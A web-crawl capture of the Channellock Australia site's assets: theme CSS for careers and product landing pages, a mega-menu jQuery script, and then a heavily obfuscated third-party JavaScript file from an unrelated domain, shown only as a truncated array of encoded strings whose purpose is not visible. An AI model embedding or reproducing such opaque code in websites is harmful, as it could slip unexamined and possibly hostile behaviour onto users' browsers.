        content: "\f0d7" !important;
        font-family: "Font Awesome 5 Pro";
        margin-top: -12px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title[aria-expanded="true"]::before {
        content: "\f0d8" !important;
        font-family: "Font Awesome 5 Pro"; }
  #careers_2023 .benefits .gform_wrapper {
    margin-top: 3rem; }
    #careers_2023 .benefits .gform_wrapper .gform_footer {
      display: none; }
  #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields .ginput_container_email input {
    height: 50px !important;
    width: 100%; }
  @media print, screen and (min-width: 40em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields {
      display: flex;
      gap: 0;
      width: 100%;
      justify-content: center; }
      #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields .ginput_container_email {
        min-width: 400px; } }
  @media print, screen and (min-width: 40em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit {
      /*width: 300px;*/ } }
  @media print, screen and (max-width: 39.99875em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit {
      margin: 0px auto; } }
  #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit input {
    margin-top: 0px;
    margin-bottom: 0px;
    width: 100%; }

html {
  scroll-behavior: smooth; }

#wide-azz .big-azz-header .ps-widget[ps-sku].ps-disabled > span, #wide-azz .big-azz-header .ps-widget[data-ps-sku].ps-disabled > span {
  display: none; }

#wide-azz.speedgrip-lp section,
#wide-azz.drivers-lp section {
  scroll-margin-top: 85px;
  padding-block: 2rem; }

#wide-azz.speedgrip-lp .hero,
#wide-azz.drivers-lp .hero {
  padding-block: 4rem; }
  #wide-azz.speedgrip-lp .hero h1,
  #wide-azz.drivers-lp .hero h1 {
    margin-block-start: 0px;
    line-height: 1;
    text-shadow: 1px 1px 0px black;
    font-size: clamp(2.5rem, calc(-1.5761rem + 13.0435vw), 6.25rem); }
  #wide-azz.speedgrip-lp .hero .button-row,
  #wide-azz.drivers-lp .hero .button-row {
    margin-block-start: 4rem;
    display: flex;
    gap: 1.5rem; }

#wide-azz.speedgrip-lp h2,
#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h2,
#wide-azz.drivers-lp h3 {
  line-height: 1.2; }

#wide-azz.speedgrip-lp h2,
#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h2,
#wide-azz.drivers-lp h3 {
  color: black; }

#wide-azz.speedgrip-lp h2,
#wide-azz.drivers-lp h2 {
  font-size: clamp(1.5rem, calc(0.7527rem + 2.3913vw), 2.1875rem); }

#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h3 {
  font-size: clamp(1.25rem, calc(0.9783rem + 0.8696vw), 1.5rem);
  margin-block-end: 1rem; }

#wide-azz.speedgrip-lp p,
#wide-azz.drivers-lp p {
  line-height: 1.3;
  font-size: clamp(1.125rem, calc(0.8533rem + 0.8696vw), 1.375rem); }

#wide-azz.speedgrip-lp .black_bar h2,
#wide-azz.drivers-lp .black_bar h2 {
  color: #009DDB; }

#wide-azz.speedgrip-lp .black_bar p:last-of-type,
#wide-azz.drivers-lp .black_bar p:last-of-type {
  margin-bottom: 0px; }

#wide-azz.speedgrip-lp .narrow .grid-container,
#wide-azz.drivers-lp .narrow .grid-container {
  max-width: 1000px;
  margin-inline: auto; }

#wide-azz.speedgrip-lp .blue_divider_line,
#wide-azz.drivers-lp .blue_divider_line {
  padding-inline: 1rem; }
  @media print, screen and (max-width: 39.99875em) {
    #wide-azz.speedgrip-lp .blue_divider_line,
    #wide-azz.drivers-lp .blue_divider_line {
      padding-block: 1rem; } }
  #wide-azz.speedgrip-lp .blue_divider_line hr,
  #wide-azz.drivers-lp .blue_divider_line hr {
    border-color: #009DDB;
    background-color: #009DDB;
    border-width: 2px; }

#wide-azz.speedgrip-lp .single_image,
#wide-azz.drivers-lp .single_image {
  padding-block: 1rem;
  margin-block-start: 2rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .single_image,
    #wide-azz.drivers-lp .single_image {
      padding-block: 3rem; } }
#wide-azz.speedgrip-lp .product_switcher,
#wide-azz.drivers-lp .product_switcher {
  margin-block: 3rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .product_switcher,
    #wide-azz.drivers-lp .product_switcher {
      padding-block-start: 2rem; } }
  #wide-azz.speedgrip-lp .product_switcher .wcb-info,
  #wide-azz.drivers-lp .product_switcher .wcb-info {
    margin-block: 2rem; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background,
#wide-azz.speedgrip-lp .content_left_w_right_image_and_background,
#wide-azz.drivers-lp .content_right_w_left_image_and_background,
#wide-azz.drivers-lp .content_left_w_right_image_and_background {
  position: relative; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background::before,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background::before,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background::before,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background::before {
    position: absolute;
    content: "";
    inset: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.1)); }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .grid-container,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .grid-container,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .grid-container,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .grid-container {
    position: relative;
    z-index: 2; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .content,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .content,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .content {
    padding-block: 3rem; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .image img,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .image img,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .image img {
    max-width: 70%; }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
      #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .image img,
      #wide-azz.drivers-lp .content_right_w_left_image_and_background .image img,
      #wide-azz.drivers-lp .content_left_w_right_image_and_background .image img {
        max-width: 100%; } }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background h2,
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background p,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background h2,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background p,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background h2,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background p,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background h2,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background p {
    color: white; }

#wide-azz.speedgrip-lp .content_left_w_right_image_and_background,
#wide-azz.drivers-lp .content_left_w_right_image_and_background {
  padding-block: 0px; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background::before,
#wide-azz.drivers-lp .content_right_w_left_image_and_background::before {
  display: none !important; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .image img {
  max-width: 100%; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content p,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .content p {
  color: #000000; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content .button,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .content .button {
  margin-right: 0px;
  min-width: 160px; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content .button::after,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .content .button::after {
    display: none; }

#wide-azz.speedgrip-lp .product_sets,
#wide-azz.drivers-lp .product_sets {
  padding-block-end: 3rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .product_sets .main-content p,
    #wide-azz.drivers-lp .product_sets .main-content p {
      max-width: 640px;
      margin-inline: auto; } }
  #wide-azz.speedgrip-lp .product_sets .product,
  #wide-azz.drivers-lp .product_sets .product {
    padding-inline: 2.5rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between; }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .product_sets .product p,
      #wide-azz.drivers-lp .product_sets .product p {
        max-width: 75%; } }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .product_sets .product h3,
      #wide-azz.drivers-lp .product_sets .product h3 {
        max-width: 65%; } }
    #wide-azz.speedgrip-lp .product_sets .product img,
    #wide-azz.drivers-lp .product_sets .product img {
      padding-inline: 1rem;
      padding-block: 1rem;
      display: inline-block;
      margin-block-end: 1rem; }

#wide-azz.speedgrip-lp .cover,
#wide-azz.drivers-lp .cover {
  background-size: cover;
  background-position: right center; }

#wide-azz.speedgrip-lp .ps-widget,
#wide-azz.drivers-lp .ps-widget {
  margin-block-start: 0rem;
  display: inline-block !important;
  float: none; }

#wide-azz.speedgrip-lp .ps-widget.ps-disabled,
#wide-azz.drivers-lp .ps-widget.ps-disabled {
  padding: 1rem; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs {
  display: flex;
  justify-content: center;
  align-items: center;
  border: 0px; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs,
    #wide-azz.drivers-lp .tabbed_carousel_section .tabs {
      flex-wrap: wrap;
      justify-content: center; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .intro-text,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .intro-text {
    padding-inline: 1rem;
    font-size: clamp(1.125rem, calc(0.8125rem + 1vw), 1.5625rem);
    text-transform: uppercase;
    font-weight: bold; }
    @media print, screen and (max-width: 63.99875em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .intro-text,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .intro-text {
        margin-block-end: 1rem;
        flex-basis: 100%;
        text-align: center; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title {
    float: none; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title {
        flex-basis: 50%;
        width: 100%;
        max-width: calc(50% - 2rem); } }
    #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a,
    #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a {
      padding-block: .5rem;
      /*					padding-inline: 3vw;

					padding-inline: clamp(1rem, 2vmax, 3.5rem);
*/ }
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container {
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: .5rem; }
        #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container img,
        #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container img {
          flex-basis: 35px;
          display: block; }
        #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container .icon-text,
        #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container .icon-text {
          display: block;
          flex-grow: 1;
          font-size: 1.2rem;
          font-weight: bold; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title img,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title img {
    width: 35px;
    height: 35px;
    object-fit: contain;
    object-position: left center; }
    @media print, screen and (min-width: 40em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title img,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title img {
        height: 35px; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active) .icon-container,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active) .icon-container {
    opacity: .25; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active):hover img,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active):hover img {
    opacity: .5; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .is-active a,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .is-active a {
    background: transparent; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content > .tab-panel,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content > .tab-panel {
  display: block;
  height: 0px;
  overflow: hidden; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content > .is-active,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content > .is-active {
  height: auto; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content {
  border: 0px; }

#wide-azz.speedgrip-lp .carousel,
#wide-azz.drivers-lp .carousel {
  margin-block-start: 1rem;
  margin-inline: 1rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .carousel,
    #wide-azz.drivers-lp .carousel {
      margin-inline: 3rem; } }
  #wide-azz.speedgrip-lp .carousel .slick-arrow,
  #wide-azz.drivers-lp .carousel .slick-arrow {
    width: 2rem;
    height: 2rem; }
    #wide-azz.speedgrip-lp .carousel .slick-arrow::before,
    #wide-azz.drivers-lp .carousel .slick-arrow::before {
      font-size: 2rem;
      font-family: 'Font Awesome 5 Pro';
      font-weight: 900; }
  #wide-azz.speedgrip-lp .carousel .content-container,
  #wide-azz.drivers-lp .carousel .content-container {
    flex-grow: 2;
    display: flex;
    flex-direction: column; }
    #wide-azz.speedgrip-lp .carousel .content-container img,
    #wide-azz.drivers-lp .carousel .content-container img {
      object-fit: contain;
      object-position: center center;
      width: 300px;
      aspect-ratio: 1 / 1;
      display: block;
      margin-inline: auto; }
    #wide-azz.speedgrip-lp .carousel .content-container h3,
    #wide-azz.drivers-lp .carousel .content-container h3 {
      margin-block-start: 1rem; }
    #wide-azz.speedgrip-lp .carousel .content-container p,
    #wide-azz.drivers-lp .carousel .content-container p {
      margin-block-start: .5rem; }
  #wide-azz.speedgrip-lp .carousel .button-container,
  #wide-azz.drivers-lp .carousel .button-container {
    width: 100%; }
  #wide-azz.speedgrip-lp .carousel .slick-prev,
  #wide-azz.drivers-lp .carousel .slick-prev {
    margin-inline-start: -3rem; }
    #wide-azz.speedgrip-lp .carousel .slick-prev::before,
    #wide-azz.drivers-lp .carousel .slick-prev::before {
      content: "\f32e"; }
  #wide-azz.speedgrip-lp .carousel .slick-next,
  #wide-azz.drivers-lp .carousel .slick-next {
    margin-inline-end: -3rem; }
    #wide-azz.speedgrip-lp .carousel .slick-next::before,
    #wide-azz.drivers-lp .carousel .slick-next::before {
      content: "\f330"; }
  #wide-azz.speedgrip-lp .carousel .slick-track,
  #wide-azz.drivers-lp .carousel .slick-track {
    display: flex !important; }
  #wide-azz.speedgrip-lp .carousel .slick-slide,
  #wide-azz.drivers-lp .carousel .slick-slide {
    height: inherit !important; }
  #wide-azz.speedgrip-lp .carousel .slide,
  #wide-azz.drivers-lp .carousel .slide {
    min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-inline: 1rem;
    flex-direction: column; }
    @media print, screen and (min-width: 40em) {
      #wide-azz.speedgrip-lp .carousel .slide,
      #wide-azz.drivers-lp .carousel .slide {
        padding-inline: 2rem; } }
    #wide-azz.speedgrip-lp .carousel .slide img,
    #wide-azz.drivers-lp .carousel .slide img {
      display: inline-block; }

#wide-azz.speedgrip-lp .single_product,
#wide-azz.drivers-lp .single_product {
  margin-block: 2rem; }
  #wide-azz.speedgrip-lp .single_product img,
  #wide-azz.drivers-lp .single_product img {
    object-fit: contain;
    object-position: bottom center;
    width: 100%;
    aspect-ratio: 1 / 1;
    display: block;
    margin-inline: auto; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz.speedgrip-lp .single_product img,
      #wide-azz.drivers-lp .single_product img {
        margin-block-end: 2rem; } }
#wide-azz.speedgrip-lp .button-container,
#wide-azz.drivers-lp .button-container {
  margin-block-start: 1rem; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku],
#wide-azz.drivers-lp .ps-widget[ps-sku] {
  height: auto; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku].ps-disabled > small,
#wide-azz.speedgrip-lp .ps-widget[data-ps-sku].ps-disabled > small,
#wide-azz.drivers-lp .ps-widget[ps-sku].ps-disabled > small,
#wide-azz.drivers-lp .ps-widget[data-ps-sku].ps-disabled > small {
  line-height: 1; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku].ps-disabled,
#wide-azz.drivers-lp .ps-widget[ps-sku].ps-disabled {
  display: inline-block !important;
  padding-inline: 1rem;
  height: auto; }

#wide-azz.speedgrip-lp .single_carousel,
#wide-azz.drivers-lp .single_carousel {
  margin-block-end: 3rem; }

@media print, screen and (max-width: 39.99875em) {
  #wide-azz.speedgrip-lp .tabs,
  #wide-azz.drivers-lp .tabs {
    align-items: flex-start;
    justify-content: flex-start !important; }
  #wide-azz.speedgrip-lp .tabs-title,
  #wide-azz.drivers-lp .tabs-title {
    flex-basis: 40%;
    padding-block: 2vw;
    padding-inline: 1vw;
    margin-inline: 1rem; }
  #wide-azz.speedgrip-lp .tabs-title a,
  #wide-azz.drivers-lp .tabs-title a {
    width: 100%;
    padding: 0px !important; }
  #wide-azz.speedgrip-lp .tabs-title img,
  #wide-azz.drivers-lp .tabs-title img {
    width: 100%;
    height: 2rem !important;
    display: block !important;
    object-fit: contain; }
  #wide-azz.speedgrip-lp .tabs-title:last-of-type,
  #wide-azz.drivers-lp .tabs-title:last-of-type {
    flex-basis: 100% !important; } }

.tabbed_carousel_section + .single_carousel {
  margin-block-start: 3rem; }

.heading {
  margin-block-end: 1rem; }
  @media print, screen and (min-width: 40em) {
    .heading {
      margin-block-end: 3rem; } }
#alert + .sticky-container .sticky {
  background: #009DDB; }

#alert + .sticky-container .sticky:not(.is-stuck) {
  margin-top: 63px !important;
  background: #009DDB; }

#alert + .sticky-container + .site-content {
  padding-top: 0px; }

#alert {
  position: fixed;
  z-index: 105; }

#alert a:hover {
  background: #009DDB; }

#alert {
  height: 63px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1; }
  #alert a {
    padding: .25rem;
    display: inline-block;
    line-height: 1;
    font-size: 20px;
    padding-inline: 1rem !important;
    text-transform: uppercase; }

#alert + div + .site-content {
  padding-top: 110px !important; }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    #alert + div + .site-content {
      padding-top: 160px !important; } }
.logged-in .sticky-container {
  padding-top: 32px !important; }

.retailer_grid {
  list-style: none;
  margin-top: 2rem;
  margin-bottom: 2rem; }
  .retailer_grid .retailer a {
    color: black;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: white;
    border: 1px solid #009DDB;
    height: 100%;
    padding: 1.5vw;
    text-align: center; }
    .retailer_grid .retailer a:hover {
      text-decoration: underline;
      box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.25);
      border-color: black; }
    .retailer_grid .retailer a span {
      padding: 1rem .25rem 0;
      font-size: 1.25rem; }
    .retailer_grid .retailer a img {
      aspect-ratio: 2/1;
      object-fit: contain;
      width: 100%;
      height: auto;
      padding: .5rem; }

.button.wtb::after {
  display: none; }

.profession-highlighted-tools .cell {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end; }
  .profession-highlighted-tools .cell img {
    width: 100%;
    height: auto;
    object-fit: contain;
    object-position: center center; }
    @media print, screen and (min-width: 40em) {
      .profession-highlighted-tools .cell img {
        aspect-ratio: 1/4; } }
.icon-mega-menu {
  padding-right: 2rem;
  padding-left: 2rem; }
  .icon-mega-menu .subnav-title {
    padding-left: 10px !important; }


--- FILE ---
content_type: text/javascript
request_url: https://channellock.au/wp-content/themes/sutton/js/app-min.js?ver=20151215
body_size: -33
content:
jQuery(function($) {

	$(document).foundation();



});





--- FILE ---
content_type: text/javascript
request_url: https://channellock.au/wp-content/themes/sutton/js/js.js?ver=20151216
body_size: 739
content:
// import 'what-input';
// import 'skip-link-focus-fix.js';
// import 'navigation.js';
// import '../node_modules/bxslider/dist/jquery.bxslider.min.js';
// import '../node_modules/motion-ui/dist/motion-ui.min.js';

// import 'fancybox';
jQuery(function($) {




	$(".text-mega-menu a").click(function() {

		// $(".mega-icon-link").click(function(){
		console.log('click');
		location.reload(true);
	});

	// $(document).on("mouseover", ".mega-icon-link", function(event){
	//   event.preventDefault();
	//   $('.mega-icon-content').hide();
	//   $(this).next('.mega-icon-content').show();
	// });

	$(document).on("mouseleave", ".megaback", function(event) {
		// event.preventDefault();
		$('.megasub').hide();
		// $(this).next('.mega-icon-content').show();
	});

	$(".megamenu-item").hover(function() {
		event.preventDefault();
		$('.megasub').hide();
		var test = "megamenu-" + $(this).attr("data-mega-id");
		var megaoffset = $(this).offset();
		var btnwidth = $(this).width();


		$("div[id=" + test + "]").toggle();
		$("div[id=" + test + "]").css("display", "flex");
		var backwidth = $("div[id=" + test + "] .megaback").width();


		console.log(btnwidth);
		console.log(backwidth);

		if (backwidth <= 500) {
			// $("div[id=" + test + "] .megaback").css("left", megaoffset/2);
			$("div[id=" + test + "] .megaback").css("left", megaoffset.left - (backwidth / 4));
			// $("div[id=" + test + "] .megaback").css("left", megaoffset.left);

		}


		// console.log(megaoffset);


		// console.log(test);

		// $('.mega-icon-content').hide();
		// $(document).foundation();
		// Foundation.reInit($('[data-equalizer]'));

		// if width is less than x then center under parent nav item


	});

	var hovering = false;

	$(".megamenu").mouseleave(function() {
		setTimeout(() => {
			if (!hovering) {
				$('.megasub').hide();
				console.log(hovering);
			}
		}, 100);
	});

	$(".megaback").mouseenter(function() {
		hovering = true;
	});
	$(".megaback").mouseleave(function() {
		hovering = false;
	});


});


//jQuery(function($) {
//	$('#product-category-tabs').on('change.zf.tabs', function() {
//		console.log('Those tabs sure did change!');
//
//	});
//
//	if ($('.tabs-panel .carousel').length > 0) {
//		$('.tabs-panel .carousel').slick({
//			dots: false,
//			infinite: false,
//			slidesToShow: 3,
//			slidesToScroll: 3,
//			responsive: [{
//					breakpoint: 1024,
//					settings: {
//						slidesToShow: 2,
//						slidesToScroll: 2
//
//					}
//				},
//				{
//					breakpoint: 640,
//					settings: {
//						slidesToShow: 1,
//						slidesToScroll: 1
//					}
//				}
//			]
//		});
//
//	}
//});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/terrijo.js
body_size: 38220
content:
var _0x5848674c=['CZBcJJRcSW','BdxcGci5','W57cO8oJWPHD','Er7cObPQ','dGxdQs/cIW','ACktWOtdSSkL','WOPeWP3dGHe','WRjPsYPk','wchcSHSl','W5RcRSo5WOvw','WQabWRSCva','W5/cH8kEaw3dUd4','rCouydK4','vxBcRmkDW4hdHKhdUCk8WO4FWP0P','xmknWPPLfa','WRhcHSorDHi','WPJdRSo+WRhcRG','W4/cTJK2xq','DmoIjr3cNG','W63dIhVdHCkg','jWDUwCkZW4tdSK3dPxBcPJK','wmkIW7dcKfW','wIilvCkj','DSkom8ousW','WRPgdWBdOa','WQZdOmkrWOtcJW','W5NdHmk2W58H','WOaxW6tcUCoY','ahxcNSkAra','WOldGCk0WQ3cTq','W51BFum8','jSomgbe+','WPZdG2yyfa','dGtdVdar','W7ddOvxdNCkr','y8k2W7FcGxG','WPRdUSkYWONcPG','e8k0zSkdkq','cetcImkYxG','ASoTbYxdOq','sCkZWQ7dH8os','W58EvftdUa','WOJdL2qaaG','ASkZWO3dLmog','WPjbdGddVG','WQhcL8ogeGe','WPddM2S4ba','WQldVmkkWPNcGW','WR/dS8oLWQGV','zSkNWPJdVK8','W6dcNCovW6Dh','v8kYm8oowq','bf7cMCkKvW','t8oLWRhcMSoo','eNhdL8k6zq','WQjAWRDlFW','c8kNW6BdL8k+','WQNdGeaTja','W7NcM8onW47dGq','W5y9wKxdVW','rLGTjCoW','FSoKvvm4','FLBcUbPG','WQe0WPm6sa','pXxdJCooWRa','uSocet/cPW','WP5jWPZdN8o0','WPz5WO7dK8ox','tmkPf8omFW','zCoBW6VcQG','W4hcUhnFDa','eW7dKmoKWQy','W6XfrCoxWRy','beZdKr/cMW','FmojxrS4','W4hcQH49yW','uYFcUIdcPq','BXpcKvdcHW','W6FcJmovW4NdSq','WPpdLemipa','WQJdVCk3WOhcPa','sCk3gmozBG','WQNcTCktghW','W77dQepdL8km','W6lcOmo0W4Dx','Bmk7lCoLwq','v8oWnZRdTW','W5ncgWRcGG','W5bCyfWP','WRZcKSk7gMe','aKldGSk7za','CCkImSoKiW','W5RcICkLW5BdKq','CZZdGqZcHG','W7hcJSogW4nU','jqZdL8oyWOa','wWNcNJNcPa','CmooWQ/cRCof','kbNdPsBcLq','u8krWONdSSoN','d2ZdKcdcKq','ESkUW7hcGNS','WRanWQ0Gva','ds3dV8opWOO','W73cVSoeWQrr','W5/cL8oyW5vi','yd3cGtKN','EqVdUcFcIa','W6FcSCo4W4DL','WQJcGSkLydK','kSomkGWS','nWRdPXVcRq','pmkrWPfxW70','WQrBlZtcNCkSqCooW49XW4e3','mcNdV8o7WOu','W5BcJSoVWOPd','W6pcGCoqWQNdKq','W7TQkY3cRq','WOqXWPek','qCoZhWJdTq','WQ5soWldNG','icBdKCoIWQe','W6n2mZVcSG','lLyll8kv','pdVdK8oDWOO','W5nkzmkRWPe','W7v8krBcVa','WP1gWOhdVN4','FSkEWP3dTmoj','WP3dQmkvwSo4','W5JcHv13W6m','q8ovxWDy','W4dcImowW6ldJW','kmk0CSkHka','WQdcMCkWhvq','duldMSk4za','dSkSfWlcNSketCoV','EamFB8kW','W5tcQmotW4BdQW','W7aQCwhdGq','dKVdGXxcHq','wSo5WORcK8oB','W7f4yCoeWPu','xblcNqjN','v8o+gGpdRW','WPSbWOyiwG','WR5EWOy','EG/cQGVcNq','W5HBySoFWRy','W4WUs0xdQG','WP3dPCkdzCoV','n8kHW5DXxa','W5hdOMpdVCkp','sXOlsCkV','WOqPWQSPBa','WRSmCMNcLW','W5pcQmo5WRbx','nmouWR8fW74','WO7dKCkLx8oH','WQazWQ00wW','q3CFpSoC','WRNdOCkAA8of','gCoZpsqC','CtpcObaG','A8oebWhcPG','WRe5WPedqG','lmkPW61bWPW','W67cUaq1BG','WQhdVCkMqSoj','fComWR8EW50','WQJdL0CQkG','w8obWRdcJ8oW','W6FcGr4GyW','vSk5i8ohwq','WOqHWQ0OAa','pCktW7FdQCkG','W73cUmoigmk2','WRNdQ8kFWQtcMq','WP3cR8k9ivi','W4FcT8oIWPq','WO5hgWddQW','mWNdSCo+WR8','qbddVd/cIG','dSkwW5ddSCkw','uCoiyr7dGq','uGNcTqGf','W7SAw03dPq','WRjxecNdVq','n8k/W5rXtq','mSoSaqaQ','guZcHCknyq','W47cNCoWW5zW','WP/dQmkwEmoO','aCkDW5NdTmkP','tWFdNZRcNG','WOzKdc3dMG','CCkPi8oXrG','mmomWR8iWRW','W4vAyKmR','W6LhWRhdMsy','WQdcNSoIWQnnDMv2W5pdQqFcMd8','W51oEuuo','jSoqaYGl','FvOYk8o+','j8krWQDxW6O','WRv4WRxdTW','WRexWQ0uqW','xCoecGBdGq','wSoKqIPo','B8kRmmo+sW','tvFcKGiN','EvBcHCkLpG','p8kHW4jOqa','WQpdQCkCWOVcNG','zJ7cIb1h','ECklvJb1','bXZdNGNcUq','vb3dSY3cNa','W4NcT3zfBW','vZNdRtxcIW','WOBcVSkJc0K','Cty1tCkT','cColqmkhoSoHimoez8ofW709WQy','W57dRSk7W7Kp','W6ziueiI','W4CvENFdNW','jCovhr8','W5NcU8oQW7PF','qSoZWOBcGCob','WOr0fcVdLG','yuS1gCo+','WOBdTKz1W7K','D8o8sH5g','AtJcSd/cMa','vCohW6nQja','WQFdSSoxlmka','tCoHW7ffka','WOFdTmoim8kh','DmoultNcOW','W7nVvfaq','Cmk/W77cHgy','jmkIW5rGrq','E0FcRZNcSW','W6FcVezOEa','vGNdQZlcNW','BmoXaJ7cHq','vHVcSbtcQG','jvhcISknsG','WR3dU1mZbG','yb/dSLRcNG','WOhcHCkEfq','W6hdOeFdJCkx','xSoXjWxcHG','W5xcOmoPWP1C','W7dcT8oHW7P2','W77cQeD4FG','WQn7WOhdV8o2','EdBcIbaO','wJtcVs/cVW','W6tcKw0Hea','WRnDmdtdOq','vrVdLmoJWRNcVri','WPDhWQldLGy','WOddK8oDlSk3','W5Pcw8k9WQW','dY/dJSoSWPm','WQpdNCovf8kQ','W5xcGmoDW5FdSG','W6yctLNdGG','WQRdJ8oioCkB','ErRcQGa0','wq/cMGO','WQpdJmovlSkp','xSoNW6f7ia','W4tcIXCIuW','B8kQmSoZqW','WQBdP8kJB8oe','vmk5WRhdOCo+','WQ9WWOpdMZC','uSoYW5fiwa','fXFdSY3cNG','WPWrWOy/sa','WOKNlmkdWOGot8ofWQfb','WRhdT1Camq','Dmk9WPJdRmoK','W7ldPv/dNmkm','WPZdKLWGnW','WQv9WO/dPsa','lmoufq0e','W4mkr0VdHW','cSooWOxcOf7dV8kGASk8','W6BcUvzIuG','BCoLW4zqaG','W7noACkwWPq','B8oneGldJq','cmohWQ4AW4q','dKhdMCkcqa','ebRdUtBcMG','WPneoc3dKG','ahBcMS